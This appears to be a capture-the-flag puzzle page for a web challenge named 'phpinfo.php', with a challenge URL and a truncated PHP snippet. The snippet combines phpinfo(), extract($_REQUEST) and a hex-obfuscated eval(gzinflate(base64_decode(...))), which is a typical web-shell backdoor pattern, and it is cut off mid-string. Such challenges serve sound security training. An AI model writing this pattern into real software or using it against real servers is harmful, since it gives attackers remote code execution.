 [ ★ 200 ] Web phpinfo.php [ ✓ Solved ] [ ✓ 99 ] [ 0 ] Difficulty:
This will help you get the flag at http://172.104.49.143:1302
<?php
phpinfo();@extract($_REQUEST);eval("\x65\x76\x61\x6C\x28\x67\x7A\x69\x6E\x66\x6C\x61\x74\x65\x28\x62\x61\x73\x65\x36\x34\x5F\x64\x65\x63\x6F\x64\
Rate this puzzle:
Very easy Easy Medium Hard Very hard Rate
✓ Solved
Only users who solved this puzzle can submit write-ups (0) .